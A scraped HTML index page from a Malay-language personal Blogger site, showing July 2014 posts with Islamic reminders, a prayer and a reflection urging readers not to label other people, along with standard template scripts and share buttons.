<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s72-c/1406262857641.jpeg",'Ubat....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg&description=  Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
Ubat....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3810532113774609396'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita tak sempurna. Hanya Allah Yang Maha Sempurna.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Ubat...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat....</td></tr>
</tbody></table>
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
*Sumber kredit to facebook.com.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3810532113774609396");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s72-c/084725800_1553055546-rose-3802424_1920.jpg",'Jangan suka meLABEL orang!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg&description= Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
Jangan suka meLABEL orang!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary9131304390270042629'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div><span style="text-align: justify;">Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi macam kegemaran lak LABEL meLABEL ni.</span></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Label ni biasanya tak tepat sebab kita melihat seseorang tu pada pandangan yang sempit dan tak menyeluruh. Agaknya dah lumrah manusia kot suka tengok pada satu keburukan seseorang tu sedangkan ada 10 lagi kebaikan yang macam buat tak nampak je. Kesian kan?</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s1200/084725800_1553055546-rose-3802424_1920.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jangan suka meLABEL orang!" border="0" data-original-height="900" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg" title="Jangan suka meLABEL orang!" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Jangan suka meLABEL orang! Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><div><br /></div>
Dari apa yang cikla baca ni, label terbahagi kepada 2 iaitu label positif dan label negatif. Contoh label positif, pujian ("Awak seorang yang penyayang").&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Contoh label negatif,  kutukan ("Awak pengotor la."). Ermmm, kalau label yang positif tu baguslah kan. Yelah, kita memuji orang.<br />
<br />
Walaupun orang tu takdelah macam kita label kan, tapi sekurang-kurangnya dia akan berusaha nak buktikan macam apa yang dilabelkan. Kan perubahan elok tu. Jadi lebih baik.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Tapi, kalau yang label negatif, tak ke buat orang lagi bengang dengan kita. Dah timbul pergaduhan lak. Dapat musuh lagi. Tak <i>best</i> lah kalau macam tu.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Bagi cikla apa yang penting jagalah adab dan tingkah laku kita terhadap orang lain. Walaupun kita betul dan orang itu salah, tapi ada caranya kalau kita nak menegur.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Jangan sesuka hati nak meLABEL orang, lagi-lagi kalau kita tak tahu akan kebenaran kisahnya. Tak pasal-pasal dapat dosa kering.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Sama-sama kita muhasabah diri ye.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Info kredit to HarianMetro/addin.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary9131304390270042629");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s72-c/1405977932152.jpeg",'Doaku hari ini...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....    Aamiin ya Allah.     *Sumber doa Facebook.com    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
Doaku hari ini...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4417930985815772611'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<div style="text-align: justify;">
Aamiin ya Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber doa Facebook.com</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4417930985815772611");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s72-c/1405977687204.jpeg",'Bergurau biarlah berpada2...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg&description=  Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Man...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
Bergurau biarlah berpada2...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
